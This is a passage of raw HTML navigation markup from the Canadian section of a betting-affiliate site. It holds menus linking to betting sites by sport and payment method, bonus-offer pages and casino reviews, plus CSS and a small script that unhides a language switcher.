src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 